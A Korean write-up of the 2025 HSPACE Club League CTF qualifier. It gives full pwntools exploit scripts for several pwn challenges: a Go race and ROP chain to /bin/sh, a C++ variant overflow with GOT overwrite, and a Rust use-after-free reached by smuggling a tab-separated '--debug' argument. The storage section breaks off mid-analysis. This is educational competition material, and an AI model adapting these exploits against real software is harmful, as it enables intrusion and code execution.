2025 Club League Quals Writeup
2025 Club League 예선 전체 문제 풀이입니다.

2025년 10월 11일 오전 10시부터 오후 10시까지, HSPACE 소속 모든 클럽이 참가한 제 3회 클럽대항전 예선전이 성황리에 진행되었습니다.
12시간 동안의 치열한 경쟁 끝에, 최종 순위는 다음과 같습니다.
- 🥇 1위 — 고려대학교 Cykor
- 🥈 2위 — 고려대학교 KUality
- 🥉 3위 — 숭실대학교 ASC
총 8팀이 본선에 진출하였으며, 최종 결승전은 2025년 11월 22일에 개최됩니다.
이번 예선전은 아래 6개 분야로 구성되었습니다.
- Pwnable
- Reversing
- Webhacking
- Cryptography
- Miscellaneous
- Web3
올해는 예년과 다르게 Web3분야가 새로 추가되었습니다.

목차
- blockchain - pwn
- kvdb - pwn
- reterpretni - pwn
- storage - pwn
- Go_Mixer - rev
- Side Complicated Attack - rev
- cie - rev
- cnt - rev
- Admin QA - web
- Micro Blog - web
- picaboo - web
- supernote - web
- babyevm - web3
- Child EVM - web3
- milligram - web3
- bit_flag_party - crypto
- cytokine - crypto
- delphi - crypto
- pqs - crypto
- MIC Check - misc
- wordle - misc
- warden - misc
- Capture The QR! - misc
pwn
blockchain
Keyword
- GO memory corruption
- Race condition
- Go runtime stack brute force
힌트가 주어졌는데, go runtime stack은 go version에 따라 entropy가 차이납니다. 제가 컴파일한 버전에서는 runtime stack이 그나마 괜찮은 entropy를 가지지만 여전히 entropy는 낮습니다.
1
2
go version
go version go1.18.1 linux/amd64
코드상의 취약점은 아래와 같습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
func (s *server) flipPhaseAndSchedule(nonce, addr string) {
s.muTick.Lock()
prev := s.phase
s.phase++
s.muCheck.Lock()
s.present = make(map[string]struct{})
s.muCheck.Unlock()
s.muTick.Unlock()
time.AfterFunc(5*time.Millisecond, func() {
s.muTok.Lock()
for k, v := range s.tickets {
if v.phase == prev {
delete(s.tickets, k)
}
}
s.muTok.Unlock()
})
func (s *server) cmdInsert(id string, payload []byte, hexHash, addr, tok string) error {
[ ... ]
s.muTok.Lock()
tk, ok := s.tickets[tok]
s.muTok.Unlock()
if !ok || tk.id != id {
return errors.New("bad token")
}
s.muPool.Lock()
var e entry
e.id=id
ln := len(payload)
if ln > 64 { ln = 64 }
copy(e.data[:], payload[:ln])
s.pool = append(s.pool, e)
s.present[id] = struct{}{}
s.muPool.Unlock()
return nil
}
채굴에 성공하고 block이 생성될 때 flipPhaseAndSchedule함수가 호출되는데, present를 초기화 한 이후의 5ms의 sleep 때문에 이전 block에서만 사용되어야 하는 token이 5ms동안 새로운 block에서도 사용 가능해집니다.
또한, cmdInsert에서도 초기화된 tickets를 통해 token을 가져오긴 하지만, token이나 ticket의 phase의 검사가 없습니다. 추가적으로 poolcap은 4인데 반해 insert시에는 해당 검사가 존재하지 않습니다. 이 때문에, 허용된 크기 (4)보다 더 많은 양의 tx를 insert할 수 있게 됩니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
func (s *server) buildBlock(addr, nonce string) (int, error) {
[ ... ]
b := &Block{idx:s.nextIdx, nonce:nonce}
b.targets = sinks
off := 0
base := uintptr(unsafe.Pointer(&b.buf[0]))
for _, e := range pool {
dst := unsafe.Pointer(base + uintptr(off))
src := unsafe.Pointer(&e.data[0])
*(*[64]byte)(dst) = *(*[64]byte)(src)
off += 64
}
[ ... ]
for _, h := range b.targets {
h.Handle(b.buf[:capBytes])
}
race를 통해 4를 초과하는 양의 tx를 pool에 삽입한 후 block을 채굴하면 buildBlock 함수가 호출되는데 이 때, 허용된 buffer 이상의 크기가 unsafe하게 block buffer에 기록될 수 있습니다.
block buf의 바로 다음에는 targets obj가 있기 때문에 아래에서 호출되는 h.Handle의 flow를 catch할 수 있습니다.
상세한 PC catch 방식은 아래와 같습니다.
- stack에 임의의 fake obj를 생성
- runtime stack이 predictable함을 이용해서 heap 내의 obj pointer를 fake obj 주소로 변경
- 적절한 gadget을 찾아서 ROP로 shell 획득
제 exploit script는 아래와 같습니다.
참고로 race + stack address brute force이기 때문에 100% reliable하게 shell 획득은 어렵습니다. 그렇지만 race window도 꽤 크고 stack address randomization의 entropy가 정말 매우 진짜 굉장히 낮기 때문에 10번의 시도 내외로 exploit을 성공할 수 있습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
from pwn import *
import hashlib
def cheap_hash(data):
h = 1469598103934665603
for b in data:
h ^= b
h = (h * 1099511628211) & 0xFFFFFFFFFFFFFFFF
return f"{h:016x}"
def get_seed():
p.sendline(b"GETWORK")
res = p.recvline(timeout=2).decode().strip()
parts = res.split()
seed, diff = parts[1], int(parts[3])
log.info(f"Mining (diff={diff})...")
return seed, diff
def mine_pow(seed, diff, wallet):
for nonce in range(0x100000):
if nonce % 50000 == 0:
log.info(f" Trying {nonce}...")
test = f"{seed}:{wallet}:{nonce}"
h = hashlib.sha256(test.encode()).hexdigest()
prefix = "0" * (diff // 4)
if h.startswith(prefix):
log.success(f"Found nonce: {nonce}")
return str(nonce)
return None
while True:
# p = process('./blockchain')
p = remote('localhost', 47474)
p.recvuntil(b'WALLET ')
wallet = p.recvline().strip().decode()
log.success(f"Wallet: {wallet}")
p.recvline()
seed, diff = get_seed()
nonce1 = mine_pow(seed, diff, wallet)
p.sendline(f"SOLVE {wallet} {nonce1}".encode())
p.recvline()
p.recvline()
p.sendline(f"BAL {wallet}".encode())
balance = p.recvline().decode().strip()
log.success(f"Balance: {balance}")
p.sendline(b"POLICY POOLCAP 4")
p.recvline()
p.sendline(f"OPEN tx0 {wallet}".encode())
res = p.recvline().decode().strip()
phase1_token = res.split()[1]
p.sendline(f"APPROVE tx0 64 1 {wallet}".encode())
p.recvline()
seed, diff = get_seed()
nonce2 = mine_pow(seed, diff, wallet)
p.sendline(f"SOLVE {wallet} {nonce2}".encode())
p.recvline()
p.recvline()
for i in range(4):
p.sendline(f"OPEN tx{i} {wallet}".encode())
phase2_tokens = []
for i in range(4):
res = p.recvline().decode().strip()
token = res.split()[1]
phase2_tokens.append((f"tx{i}", token))
for tx_id, _ in phase2_tokens:
p.sendline(f"APPROVE {tx_id} 64 1 {wallet}".encode())
for _ in range(4):
p.recvline()
pays = []
buf = 0xc000045bc8
gadget = 0x4f2471
prax = 0x40d9c4
syscall = 0x45ebc9
prdi = 0x52a4f3
prsi = 0x4b45db
prdx = 0x48558c
for i in range(5):
if i == 0:
pay = p64(prax)
pay += p64(59)
pay += p64(prdi)
pay += p64(buf - 0x40)
pay += p64(prsi)
pay += p64(0)
pay += p64(prdx)
pay += p64(0)
pay = pay.ljust(64, b'\0')
elif i == 1:
pay = p64(syscall)
pay = pay.ljust(64, b'\0')
elif i == 2:
pay = b'/bin/sh\0'
pay = pay.ljust(64, b'\0')
elif i == 3:
print(i)
pay = p64(buf)
pay += p64(0)*2
pay += p64(gadget)
pay = pay.ljust(64, b'\0')
elif i == 4:
pay = p64(0)
pay += p64(buf)
pay += p64(2) * 2
pay += p64(0)*4
else:
pay = b"A"*64
pays.append(pay)
race_pay = f"INSERT tx0 {pays[0].hex()} {cheap_hash(pays[0])} {wallet} {phase1_token}\n".encode()
for i, (tx_id, token) in enumerate(phase2_tokens):
race_pay += f"INSERT {tx_id} {pays[i+1].hex()} {cheap_hash(pays[i+1])} {wallet} {token}\n".encode()
p.send(race_pay)
res = p.recvline(timeout=1).decode().strip()
if "bad" in res:
log.info(f"RACE FAILED!!!! TRY AGAIN!!!!!")
p.close()
continue
for i in range(4):
p.recvline(timeout=1)
seed, diff = get_seed()
nonce3 = mine_pow(seed, diff, wallet)
pause()
p.sendline(f"SOLVE {wallet} {nonce3}".encode())
p.interactive()
break
flag : hspace{double_spending?_?}
kvdb
keyword
- Modern C++ (std::variant)
- Bof
- Key-value Database
key-value 데이터베이스 컨셉의 menu challenge 문제입니다. 먼저 문제에서 각 엔트리는 다음과 같은 타입으로 표현됩니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
struct Value {
std::variant<unsigned long, String, DynamicString> data;
Value(unsigned long v) : data(v) {}
Value(const String &s) : data(s) {}
Value(const DynamicString &ds) : data(ds) {}
};
struct Entry {
unsigned long key;
Value *value;
Entry *next;
Entry(unsigned long k, unsigned long v) : key(k), value(new Value(v)), next(nullptr) {}
Entry(unsigned long k, const String &s) : key(k), value(new Value(s)), next(nullptr) {}
Entry(unsigned long k, const DynamicString &ds) : key(k), value(new Value(ds)), next(nullptr) {}
~Entry() {
delete value;
}
};
이때 Value 타입은 메모리 레이아웃에서 확인했을때, 마지막 바이트에 type을 구분하는 1바이트짜리 필드가 존재합니다.
취약점은 문자열 타입의 엔트리를 추가하는 코드에 존재합니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
int main() {
// skip
printf("Enter string size: ");
int size;
if (scanf("%d", &size) != 1 || size <= 0 || size > 257) {
printf("Invalid size!\n");
break;
}
printf("Enter string value: ");
db->set_string_and_read(key, size); // can be 257!
printf("Entry added successfully!\n");
}
void set_string_and_read(unsigned long key, int size) {
unsigned long index = hash(key);
Entry *current = buckets[index].head;
if (current && current->key == key) {
delete current->value;
String str;
current->value = new Value(str);
std::visit([size](auto& arg) {
using T = std::decay_t<decltype(arg)>;
if constexpr (std::is_same_v<T, String>) {
read(STDIN_FILENO, arg.data, size);
}
}, current->value->data);
return;
}
Entry *prev = nullptr;
while (current) {
if (current->key == key) {
delete current->value;
String str;
current->value = new Value(str);
std::visit([size](auto& arg) {
using T = std::decay_t<decltype(arg)>;
if constexpr (std::is_same_v<T, String>) {
read(STDIN_FILENO, arg.data, size);
}
}, current->value->data);
return;
}
prev = current;
current = current->next;
}
String str;
Entry *newEntry = new Entry(key, str);
newEntry->next = buckets[index].head;
buckets[index].head = newEntry;
std::visit([size](auto& arg) {
using T = std::decay_t<decltype(arg)>;
if constexpr (std::is_same_v<T, String>) {
read(STDIN_FILENO, arg.data, size);
}
}, newEntry->value->data);
}
해당 오버플로우로 인해서 std::variant 타입의 type 필드가 덮여서 type confusion이 가능합니다.
보호기법에서는 GOT에 대한 보호가 없으므로(no Full RELRO) 1바이트 오버플로우로 타입을 dynamic string으로 바꿔주면 임의 주소에 대한 read/write가 가능합니다.
익스플로잇 코드는 다음과 같습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
#!/usr/bin/env python3
from pwn import *
#context.log_level = 'debug'
# Connect to the target
io = remote('localhost', 3521)
#io = process('./kvdb')
PROMPT = b":"
def sr(se, rcv=PROMPT):
io.send(se)
return io.recvuntil(rcv)
def slr(se, rcv=PROMPT):
io.sendline(se)
return io.recvuntil(rcv)
def add_number(key, value):
slr(b'1')
slr(str(key).encode())
slr(b'1')
slr(str(value).encode())
def add_string(key, size, value):
slr(b'1')
slr(str(key).encode())
slr(b'2')
slr(str(size).encode())
sr(value)
def add_dynamic_string(key, size, value):
slr(b'1')
slr(str(key).encode())
slr(b'3')
slr(str(size).encode())
sr(value)
io.recvuntil(PROMPT)
payload = p64(0x8)
payload += p64(0x00000000040a010)
payload += b"a" * (256 - len(payload))
add_string(123, 257, payload + b'\x02')
slr("2")
data = slr("123", ":")
printf = u64(io.recv(8))
print(f"printf: {hex(printf)}")
io.recvuntil(PROMPT)
system = printf - 0x79b0
payload = p64(0x8)
payload += p64(0x00000000040a088)
payload += b"a" * (256 - len(payload))
add_string(12, 257, payload + b'\x02')
slr("3")
slr("12")
sr(p64(system))
add_dynamic_string(5, 9, b"/bin/sh\x00")
slr("2")
slr("5")
io.interactive()
PIE가 꺼져있으므로 GOT 읽어서 libc 릭 후 GOT Overwrite하면 됩니다.
flag : HSPACE{1byte_bof_can_varaint_to_any_type}
reterpretni
keyword
- Memory corruption in Rust
- Wrong management of reference count
VBA를 따라하면서 여러 기능들을 추가한 언어이며, 그 언어를 interpreting하여 실행해주는 interpreter입니다.
취약점은 두 가지입니다.
1
2
3
4
5
6
7
8
9
cmd = f'{binaryPath} --user {name}'
p = subprocess.Popen(cmd.split(),
stdin=None,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT,
text=False,
bufsize=0
)
wrapper.py 파일에서 username을 입력받고 그 값을 cmd에 담은 뒤 split하여 process를 실행합니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
fn parse_args() -> (String, bool) {
let mut user = String::from("anonymous");
let mut debug = false;
let mut it = env::args().skip(1);
while let Some(arg) = it.next() {
match arg.as_str() {
"--user" => {
if let Some(name) = it.next() {
user = name;
}
}
"--debug" => { debug = true; println!("DEBUG MODE is enabled!"); }
_ => { /* nothing please exploit me hehe */ }
}
}
(user, debug)
}
이 때, blacklist에서 스페이스바는 필터링 하지만 tap은 filtering하지 않습니다. 따라서 ‘\t’를 삽입하여 debug mode를 enable할 수 있습니다.
debug mode는 logging을 통해 node의 address를 출력해주고 object와 node의 실시간 정보 출력해줍니다. 이 때 heap address도 출력해주지만 사실 segmentation fault만 유발하면 돼서 address는 필요 없습니다. (의도한 건 RCE였지만 디자인과 코드 작성을 모두 마치고 보니 write or pc catch primitive가 없다는 사실을 깨달았습니다…)
rust code상에서의 취약점은 아래와 같습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
fn find_recursive(&mut self, root_var: &str, key: &str, io: &mut UserIO) -> bool {
let root_rc = match self.nvars.get(root_var) {
Some(n) => n.clone(),
None => { io.writeln("ERR FIND: unknown root"); return false; }
};
let root_ptr: *const Node = Rc::as_ptr(&root_rc);
drop(root_rc);
unsafe { self.find_rec_ptr(root_ptr, key, io) }
}
unsafe fn find_rec_ptr(&mut self, cur: *const Node, key: &str, io: &mut UserIO) -> bool {
if cur.is_null() { return false; }
let cur_ref: &Node = &*cur;
let left_ptr: Option<*const Node> = cur_ref.left.as_ref().map(|rc| Rc::as_ptr(rc));
let right_ptr: Option<*const Node> = cur_ref.right.as_ref().map(|rc| Rc::as_ptr(rc));
self.call_repr_for_obj(&cur_ref.obj, cur_ref.owner_var.as_deref(), io);
let val = self.value_repr_node_ref(cur_ref);
if val == key {
io.writeln(&format!("FOUND_OBJ {}", val));
return true;
}
if let Some(lp) = left_ptr { if self.find_rec_ptr(lp, key, io) { return true; } }
if let Some(rp) = right_ptr { if self.find_rec_ptr(rp, key, io) { return true; } }
false
}
find_recursive함수는 탐색이 시작되는 root node의 rc를 drop합니다. 즉, 소유권을 포기하고 이후에 호출되는 함수로 아예 넘깁니다.
그런데 이 때, find_rec_ptr함수는 자식 tree의 node를 clone하거나 하여 소유권을 가져오는 것이 아니라 raw한 pointer로 읽어옵니다.
즉, 자식 node에 대한 소유권을 차지하지 않고 있기에 함수가 모두 진행될 때까지의 소유권을 guarantee하지 않습니다.
이 취약점을 악용하기 위해 class를 생성할 때 repr을 custom으로 재지정할 수 있는 점을 참고하여 class 내부의 repr에서 root node에 직접 접근한 뒤 스스로를 할당 해제해버리면 find 과정 중 UAF가 발생합니다.
Free된 영역을 아무 방법으로든 덮어씌우면 segmentation fault를 유발할 수 있고 그럼 wrapper에서 flag를 출력해줍니다.
풀이 코드는 아래와 같습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
from pwn import *
p = remote('localhost', 39393)#, level='debug')
sla = p.sendlineafter
sa = p.sendafter
def newint(var, val, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'newint {var} {val}'.encode())
def newlong(var, val, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'newlong {var} {val}'.encode())
def newchar(var, val, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'newchar {var} {hex(val)}'.encode())
def new(var, _type, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'new {var} {_type}'.encode())
def setint(var, val, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'setint {var} {val}'.encode())
def setlong(var, val, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'setlong {var} {val}'.encode())
def setchar(var, val, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'setchar {var} {hex(val)}'.encode())
def dim(var, t, size, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'dim {var} {t} {size}'.encode())
def dimset(var, idx, val, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'dimset {var} {idx} {val}'.encode())
def dimget(var, idx, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'dimget {var} {idx}'.encode())
def print_var(var, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'print {var}'.encode())
def newnode(var, class_name, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'newnode {var} {class_name}'.encode())
def setleft(var, child, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'setleft {var} {child}'.encode())
def setright(var, child, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'setright {var} {child}'.encode())
def delete(var, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'delete {var}'.encode())
def new_func(fname, commands, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'def {fname}'.encode())
for cmd in commands:
sla(b'..', cmd.encode())
sla(b'..', b'end')
def call_func(fname, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'call {fname}'.encode())
def register_class(name, field, method, _repr=None, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'register_class {name}'.encode())
for _f in field:
sla(b'..', f'field {_f[0]} {_f[1]}'.encode())
for _m in method:
sla(b'..', f'method {_m[0]} {_m[1]}'.encode())
if _repr:
sla(b'..', f'repr {_repr}'.encode())
sla(b'..', b'endclass')
def set_field(obj, field, val, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'setfield {obj} {field} {val}'.encode())
def find(node, val, flag=True):
if flag: p.recvuntil(b'----------------------')
sla(b'> ', f'find {node} {val}'.encode())
sla(b': ', b'ipwn\t--debug')
newint('a', 0, flag=False)
newnode('root', 'a')
p.recvuntil(b'NODE root => addr=')
heap = int(p.recvuntil(b' ')[:-1], 16) - 0x2f80
log.info('[HEAP] %#x'%heap)
delete('a')
delete('root')
newint('a', 0)
newint('b', 0x41414141)
newnode('root', 'a')
exp_repr = '''newnode zzz b
setleft root zzz
dim dummy1 char 64
dimset dummy1 63 0x41
dim dummy2 char 64
'''
pay = b''
pay = pay.ljust(0x40, b'\0')
for i in range(64):
exp_repr += f'dimset dummy2 {i} {hex(pay[i])}\n'
new_func('exp_repr', exp_repr.split('\n'))
field = []
method = []
_repr = 'exp_repr'
register_class('exp', field, method, _repr)
new('e', 'exp')
newnode('left', 'e')
setleft('root', 'left')
delete('left')
delete('e')
pause()
find('root', 'zzz')
p.interactive()
flag : hspace{Easy_to_find_but_hard_to_trigger_isn’t_it?}
storage
keyword
- Null Byte Write
- Tcache poisoning
- Brute force
- run_exit_handler overwrite
다음과 같은 기능들이 존재합니다.
- store - 문자열 저장 기능
- search - 두 문자이상을 입력해서 저장된 문자열을 찾는 기능
- edit - 저장된 문자열을 수정하는 기능
- delete - 슬롯에 저장된 문자열을 삭제하는 기능
- exit - 종료
데이터 구조는 다음과 같습니다.
1
2
3
4
5
6
7
8
9
10
#define MAX_STR_LEN 0x60
#define MAX_STORAGE 0x40
typedef struct {
char* str;
size_t size;
} chunk_t;
chunk_t *chunks[MAX_STORAGE];
uint32_t chunk_cnt = 0;
취약점은 다음과 같습니다.
sub_12E9() 함수는 store 기능을 담당하는 함수로, 취약점은 해당 함수에서 발생합니다.
해당 함수에서는 사이즈를 먼저 입력받은 후, getline() 함수를 사용하여 문자열을 입력받습니다.
이때 getline 함수 내부적으로는 사이즈 제한 없이 stdin으로 들어온 모든 입력값을 버퍼에 저장하며, 입력된 데이터 이상의 메모리 영역을 동적할당하여 해당 메모리에 문자열을 복사한 후, 문자열이 저장된 메모리 영역의 포인터를 반환합니다.
getline() 함수의 반환 값이 lineptr 변수에 저장된 이후, v3 = snprintf(s, 0x5f, "%s", lineptr) 함수가 호출됩니다.
이때 snprintf 의 사이즈 제한으로 인해 bof 가 발생하지는 않지만, snprintf 의 반환값은 최대 0x5f가 아니라 lineptr의 길이로 설정됩니다. 즉, v3 변수에는 사용자가 입력한 문자열의 길이가 들어가게 됩니다.
이후 s[v3] = 0 을 실행하면서 heap oob null byte write 취약점이 발생합니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
unsigned __int64 sub_12E9()
{
int v1; // [rsp+0h] [rbp-40h]
int i; // [rsp+4h] [rbp-3Ch]
int v3; // [rsp+Ch] [rbp-34h]
size_t v4; // [rsp+10h] [rbp-30h] BYREF
char *lineptr; // [rsp+18h] [rbp-28h] BYREF
size_t n; // [rsp+20h] [rbp-20h] BYREF
_QWORD *v7; // [rsp+28h] [rbp-18h]
char *s; // [rsp+30h] [rbp-10h]
unsigned __int64 v9; // [rsp+38h] [rbp-8h]
v9 = __readfsqword(0x28u);
v1 = -1;
for ( i = 0; i <= 63; ++i )
{
if ( !qword_4060[i] )
{
v1 = i;
break;
}
}
if ( v1 >= 0 )
{
printf("Size: ");
v4 = 0LL;
__isoc99_scanf("%d", &v4);
getchar();
if ( v4 <= 0x5F )
{
v7 = malloc(0x10uLL);
lineptr = 0LL;
n = v4;
printf("Data: ");
getline(&lineptr, &n, stdin);
s = (char *)malloc(0x60uLL);
v3 = snprintf(s, 0x5FuLL, "%s", lineptr);
if ( s[v3 - 1] == 10 )
s[v3 - 1] = 0;
else
s[v3] = 0;
*v7 = s;
v7[1] = v4;
qword_4060[v1] = v7;
++dword_4260;
free(lineptr);
printf("Stored at slot %d. (Total: %d)\n", v1, dword_4260);
}
else
{
puts("Size is too big");
}
}
else
{
puts("Storage is full");
}
return v9 - __readfsqword(0x28u);
}
heap 영역에서 oob null byte write 취약점이 발생하기 때문에, 동적할당된 chunk_t 구조체의 size 포인터에서 가장 낮은 자리수에 있는 바이트를 \x00로 설정할 수 있습니다.
해당 프로그램에서 힙에 할당되는 구조체의 크기는 주로 0x20, 0x70 바이트이기 때문에, 생성되는 청크의 개수를 적절히 조절하다보면, 0xXXXX00 주소에 0x70 크기의 청크가 할당되는 경우가 생깁니다.
아래 예시를 보면 0x70 크기의 청크가 0xXX00a00 주소에 할당된 것을 볼 수 있습니다.
